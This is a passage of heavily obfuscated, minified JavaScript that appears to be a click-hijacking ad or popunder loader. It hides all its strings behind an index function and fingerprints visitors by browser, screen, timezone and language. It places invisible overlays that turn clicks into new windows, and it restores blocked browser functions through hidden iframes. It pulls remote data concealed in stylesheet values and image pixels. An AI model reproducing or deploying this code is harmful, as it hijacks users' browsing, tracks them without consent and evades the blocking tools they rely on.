$(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var 